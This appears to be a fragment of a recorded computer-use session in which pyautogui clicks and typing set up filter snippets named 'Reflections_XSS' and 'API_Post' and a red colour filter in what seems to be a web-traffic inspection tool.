
pyautogui.write('Fe')

pyautogui.write('ctions_XSS')

pyautogui.press('Return')

# Add a second snippet API_Post with expression Request.Method == "POST"
pyautogui.click(422, 566)

pyautogui.doubleClick(338, 135)

pyautogui.click(463, 142)
pyautogui.doubleClick(463, 140)
pyautogui.hotkey('ctrl', 'a')
pyautogui.write('Request.Method == "POST"')

pyautogui.doubleClick(300, 136)
pyautogui.press('BackSpace')
pyautogui.write('API P')

pyautogui.press('BackSpace')
pyautogui.write('_')

pyautogui.write('PI_Post')

pyautogui.press('Return')

# Make Reflections_XSS a colour filter with a red foreground, removing duplicate entries
pyautogui.click(860, 121)

pyautogui.click(873, 119)

pyautogui.click(486, 30)
pyautogui.click(894, 120)

pyautogui.click(298, 61)
pyautogui.click(538, 298)

pyautogui.click(514, 425)
